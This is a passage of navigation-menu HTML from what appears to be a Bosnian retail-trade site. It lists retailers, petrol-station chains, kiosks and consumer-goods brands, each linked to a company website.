		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li id="menu-item-5032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li id="menu-item-5020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li id="menu-item-5021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li id="menu-item-5024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li id="menu-item-5026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li id="menu-item-5006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li id="menu-item-5007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li id="menu-item-5008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li id="menu-item-5054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li id="menu-item-5114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li id="menu-item-5115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
